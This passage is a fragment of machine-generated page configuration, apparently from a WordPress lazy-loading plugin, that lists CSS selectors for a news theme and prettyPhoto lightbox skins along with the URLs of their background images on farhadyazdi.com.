url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png');}","hash":"d7d0af11-ed32-4fc6-a9d4-a30ffa63c91f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/shd-bt.png"},{"selector":".weather-page-wrap","style":".weather-page-wrap{--wpr-bg-1f2808c2-efa2-4f66-9a9c-d0741fc12130: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg');}","hash":"1f2808c2-efa2-4f66-9a9c-d0741fc12130","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/image-bg3.jpg"},{"selector":".ui-autocomplete-loading","style":".ui-autocomplete-loading{--wpr-bg-da69744d-f560-42b0-94fc-3635b3b3ad89: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif');}","hash":"da69744d-f560-42b0-94fc-3635b3b3ad89","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ui-load.gif"},{"selector":".author-cover","style":".author-cover{--wpr-bg-edbd700f-a050-4819-9fc7-3fe6c4ba72bd: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png');}","hash":"edbd700f-a050-4819-9fc7-3fe6c4ba72bd","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/cover.png"},{"selector":".nb-load","style":".nb-load{--wpr-bg-59126f6d-36ec-4fee-bf48-bf27279d9b2d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif');}","hash":"59126f6d-36ec-4fee-bf48-bf27279d9b2d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader.gif"},{"selector":".nb-load","style":".nb-load{--wpr-bg-af38264d-ac63-4b83-afc3-71d1ebc47a15: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif');}","hash":"af38264d-ac63-4b83-afc3-71d1ebc47a15","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/ajax-loader@x2.gif"},{"selector":".owl-carousel .owl-video-play-icon","style":".owl-carousel .owl-video-play-icon{--wpr-bg-aa22fe8e-97de-4861-8716-ec87447cab7b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"aa22fe8e-97de-4861-8716-ec87447cab7b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":"div.pp_default .pp_top .pp_left","style":"div.pp_default .pp_top .pp_left{--wpr-bg-f4c1e295-ea80-4724-9e9c-14cea85acf1e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"f4c1e295-ea80-4724-9e9c-14cea85acf1e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_top .pp_middle","style":"div.pp_default .pp_top .pp_middle{--wpr-bg-44996066-fe46-410e-9b93-e384905ae196: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"44996066-fe46-410e-9b93-e384905ae196","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_top .pp_right","style":"div.pp_default .pp_top .pp_right{--wpr-bg-829a5348-6b95-4297-a238-ab06c2357dce: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"829a5348-6b95-4297-a238-ab06c2357dce","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_content_container .pp_left","style":"div.pp_default .pp_content_container .pp_left{--wpr-bg-3eb96924-f284-4bd5-8e90-0f2a3898183f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"3eb96924-f284-4bd5-8e90-0f2a3898183f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_content_container .pp_right","style":"div.pp_default .pp_content_container .pp_right{--wpr-bg-98211471-9583-4ccc-850f-4ebbe16fc662: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png');}","hash":"98211471-9583-4ccc-850f-4ebbe16fc662","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_y.png"},{"selector":"div.pp_default .pp_next","style":"div.pp_default .pp_next:hover{--wpr-bg-c3d99484-07c2-49b4-ac14-e4cf68c2e481: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png');}","hash":"c3d99484-07c2-49b4-ac14-e4cf68c2e481","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_next.png"},{"selector":"div.pp_default .pp_previous","style":"div.pp_default .pp_previous:hover{--wpr-bg-4a8c9ed8-a3e4-458a-ab2d-960bf006287a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png');}","hash":"4a8c9ed8-a3e4-458a-ab2d-960bf006287a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_prev.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand{--wpr-bg-85dd59c6-e3f9-4aaf-9055-690e58ec5604: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"85dd59c6-e3f9-4aaf-9055-690e58ec5604","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_expand","style":"div.pp_default .pp_expand:hover{--wpr-bg-7aadf7ec-b1b3-4f51-a888-8ca84f13da23: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"7aadf7ec-b1b3-4f51-a888-8ca84f13da23","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract{--wpr-bg-746a1298-b69b-4d97-be99-ae6a9d7705d1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"746a1298-b69b-4d97-be99-ae6a9d7705d1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_contract","style":"div.pp_default .pp_contract:hover{--wpr-bg-9530d9f1-a4c2-437e-96b5-ddfb16fc5a78: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"9530d9f1-a4c2-437e-96b5-ddfb16fc5a78","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_close","style":"div.pp_default .pp_close{--wpr-bg-4184e761-e9d2-40dc-be3b-fdf222ae16f7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"4184e761-e9d2-40dc-be3b-fdf222ae16f7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_gallery ul li a","style":"div.pp_default .pp_gallery ul li a{--wpr-bg-526a3823-aee0-4c1f-96c0-596cc7179bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png');}","hash":"526a3823-aee0-4c1f-96c0-596cc7179bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/default_thumb.png"},{"selector":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause","style":"div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{--wpr-bg-8877c831-571f-4dc8-96da-f3d2520a5350: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"8877c831-571f-4dc8-96da-f3d2520a5350","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next","style":"div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{--wpr-bg-62aeafbc-fea9-4718-ae7c-ea9cce410208: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"62aeafbc-fea9-4718-ae7c-ea9cce410208","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_left","style":"div.pp_default .pp_bottom .pp_left{--wpr-bg-fd060385-c867-444c-83fc-65a98debbae4: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"fd060385-c867-444c-83fc-65a98debbae4","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_bottom .pp_middle","style":"div.pp_default .pp_bottom .pp_middle{--wpr-bg-c6495353-8d2f-4fe2-925a-5c31a7604840: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png');}","hash":"c6495353-8d2f-4fe2-925a-5c31a7604840","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite_x.png"},{"selector":"div.pp_default .pp_bottom .pp_right","style":"div.pp_default .pp_bottom .pp_right{--wpr-bg-25323442-9e47-4b00-aa62-032aa6e81126: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png');}","hash":"25323442-9e47-4b00-aa62-032aa6e81126","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/sprite.png"},{"selector":"div.pp_default .pp_loaderIcon","style":"div.pp_default .pp_loaderIcon{--wpr-bg-f351ccb0-d4bb-47ce-81b9-832581fe69a3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif');}","hash":"f351ccb0-d4bb-47ce-81b9-832581fe69a3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/default\/loader.gif"},{"selector":"div.light_rounded .pp_top .pp_left","style":"div.light_rounded .pp_top .pp_left{--wpr-bg-dbd01f2b-6920-43d5-ba48-a71a5de696d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"dbd01f2b-6920-43d5-ba48-a71a5de696d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_top .pp_right","style":"div.light_rounded .pp_top .pp_right{--wpr-bg-55935c4c-ce8f-4f44-81e7-3790e9ef0eec: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"55935c4c-ce8f-4f44-81e7-3790e9ef0eec","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_next","style":"div.light_rounded .pp_next:hover{--wpr-bg-43fd9d2c-ab84-428c-b67d-f3df64ce4bf3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"43fd9d2c-ab84-428c-b67d-f3df64ce4bf3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"div.light_rounded .pp_previous","style":"div.light_rounded .pp_previous:hover{--wpr-bg-8c179c4d-ee5b-4471-b6fe-06752e886199: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png');}","hash":"8c179c4d-ee5b-4471-b6fe-06752e886199","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnPrevious.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand{--wpr-bg-6207065f-a372-4016-95c1-609337ef9a1f: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"6207065f-a372-4016-95c1-609337ef9a1f","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_expand","style":"div.light_rounded .pp_expand:hover{--wpr-bg-da13fa86-44ef-47e6-8b7c-de49dd98d7ba: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"da13fa86-44ef-47e6-8b7c-de49dd98d7ba","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract{--wpr-bg-019a53e8-31eb-40f0-9508-57c4cb80633b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"019a53e8-31eb-40f0-9508-57c4cb80633b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_contract","style":"div.light_rounded .pp_contract:hover{--wpr-bg-59149d02-f9ab-49c2-9e39-55325b276076: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"59149d02-f9ab-49c2-9e39-55325b276076","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_close","style":"div.light_rounded .pp_close{--wpr-bg-7883a63f-9537-4897-a966-60a48c23d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"7883a63f-9537-4897-a966-60a48c23d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_play","style":"div.light_rounded .pp_nav .pp_play{--wpr-bg-11eb4f64-a945-461b-a8e9-31619a38d42b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"11eb4f64-a945-461b-a8e9-31619a38d42b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_nav .pp_pause","style":"div.light_rounded .pp_nav .pp_pause{--wpr-bg-baf14918-591f-48ba-9059-12f4858768cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"baf14918-591f-48ba-9059-12f4858768cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_previous","style":"div.light_rounded .pp_arrow_previous{--wpr-bg-590e7a75-c3d4-49bf-9aeb-f9899995c7d9: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"590e7a75-c3d4-49bf-9aeb-f9899995c7d9","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_arrow_next","style":"div.light_rounded .pp_arrow_next{--wpr-bg-2f58bd1b-4de8-417d-83dd-9f80d330f8cb: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"2f58bd1b-4de8-417d-83dd-9f80d330f8cb","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_left","style":"div.light_rounded .pp_bottom .pp_left{--wpr-bg-0b2b759e-0791-47a5-b6fd-58c18e22a947: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"0b2b759e-0791-47a5-b6fd-58c18e22a947","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_bottom .pp_right","style":"div.light_rounded .pp_bottom .pp_right{--wpr-bg-e8ab0d74-9856-4d10-908b-2e33ac0feb2d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png');}","hash":"e8ab0d74-9856-4d10-908b-2e33ac0feb2d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/sprite.png"},{"selector":"div.light_rounded .pp_loaderIcon","style":"div.light_rounded .pp_loaderIcon{--wpr-bg-40d7904d-887c-43e6-a301-2df09f5de372: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"40d7904d-887c-43e6-a301-2df09f5de372","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.dark_rounded .pp_top .pp_left","style":"div.dark_rounded .pp_top .pp_left{--wpr-bg-b749f9bd-8afb-476d-aae4-4ccabecb30d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b749f9bd-8afb-476d-aae4-4ccabecb30d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_top .pp_middle","style":"div.dark_rounded .pp_top .pp_middle{--wpr-bg-3ffe8521-6020-4213-a32e-8439777bd980: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"3ffe8521-6020-4213-a32e-8439777bd980","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_top .pp_right","style":"div.dark_rounded .pp_top .pp_right{--wpr-bg-ca48f6be-cf1c-41fa-a9ba-7d272f70db6e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"ca48f6be-cf1c-41fa-a9ba-7d272f70db6e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_content_container .pp_left","style":"div.dark_rounded .pp_content_container .pp_left{--wpr-bg-2c8ae102-39ad-4a27-88a2-f1dbd1a9508c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"2c8ae102-39ad-4a27-88a2-f1dbd1a9508c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content_container .pp_right","style":"div.dark_rounded .pp_content_container .pp_right{--wpr-bg-171f6ce0-43bb-4cf8-bac8-7267003420a1: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"171f6ce0-43bb-4cf8-bac8-7267003420a1","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_content","style":"div.dark_rounded .pp_content{--wpr-bg-629734cb-1ccf-4ea0-bbba-c4506df63c2b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"629734cb-1ccf-4ea0-bbba-c4506df63c2b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_next","style":"div.dark_rounded .pp_next:hover{--wpr-bg-63610914-05cd-49ba-8a3e-586b40266012: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png');}","hash":"63610914-05cd-49ba-8a3e-586b40266012","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnNext.png"},{"selector":"div.dark_rounded .pp_previous","style":"div.dark_rounded .pp_previous:hover{--wpr-bg-5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png');}","hash":"5fb1a6a5-cd83-4ae7-b95b-28e52ad4d05e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/btnPrevious.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand{--wpr-bg-0966c72a-77aa-4381-8425-4baddde1ce03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"0966c72a-77aa-4381-8425-4baddde1ce03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_expand","style":"div.dark_rounded .pp_expand:hover{--wpr-bg-49edb425-2bd7-47c6-af81-96df8372fc99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"49edb425-2bd7-47c6-af81-96df8372fc99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract{--wpr-bg-568a6a02-1a4e-45c1-82c0-f8d496d8ec28: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"568a6a02-1a4e-45c1-82c0-f8d496d8ec28","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_contract","style":"div.dark_rounded .pp_contract:hover{--wpr-bg-50ecfda5-cf96-49cd-95b1-e665b0f28494: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"50ecfda5-cf96-49cd-95b1-e665b0f28494","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_close","style":"div.dark_rounded .pp_close{--wpr-bg-262d8838-2e8a-46b9-a3a0-d3219eeaaa78: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"262d8838-2e8a-46b9-a3a0-d3219eeaaa78","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_play","style":"div.dark_rounded .pp_nav .pp_play{--wpr-bg-11254177-8874-43c7-a010-8041a7ac4553: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"11254177-8874-43c7-a010-8041a7ac4553","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_nav .pp_pause","style":"div.dark_rounded .pp_nav .pp_pause{--wpr-bg-40825c74-045c-4bbe-8c03-60125fa6ea0e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"40825c74-045c-4bbe-8c03-60125fa6ea0e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_previous","style":"div.dark_rounded .pp_arrow_previous{--wpr-bg-c46278fa-bf8d-494d-9935-eaf39fc0ce61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"c46278fa-bf8d-494d-9935-eaf39fc0ce61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_arrow_next","style":"div.dark_rounded .pp_arrow_next{--wpr-bg-a36e0001-955a-40f3-a711-08d3aae2aab3: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"a36e0001-955a-40f3-a711-08d3aae2aab3","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_left","style":"div.dark_rounded .pp_bottom .pp_left{--wpr-bg-b50a4ffd-2749-43a1-87e4-e484eaf47f45: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"b50a4ffd-2749-43a1-87e4-e484eaf47f45","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_bottom .pp_middle","style":"div.dark_rounded .pp_bottom .pp_middle{--wpr-bg-a4a6d009-766a-4038-898c-51559b90d6d5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png');}","hash":"a4a6d009-766a-4038-898c-51559b90d6d5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/contentPattern.png"},{"selector":"div.dark_rounded .pp_bottom .pp_right","style":"div.dark_rounded .pp_bottom .pp_right{--wpr-bg-d0884af2-0a79-419f-b11a-bda8f1cf4c38: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png');}","hash":"d0884af2-0a79-419f-b11a-bda8f1cf4c38","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/sprite.png"},{"selector":"div.dark_rounded .pp_loaderIcon","style":"div.dark_rounded .pp_loaderIcon{--wpr-bg-09bd22b5-efa3-4108-b3f4-ebe3897cf3a2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif');}","hash":"09bd22b5-efa3-4108-b3f4-ebe3897cf3a2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_rounded\/loader.gif"},{"selector":"div.dark_square .pp_loaderIcon","style":"div.dark_square .pp_loaderIcon{--wpr-bg-79923d5b-b423-49dc-a1d2-0423a6ecf136: 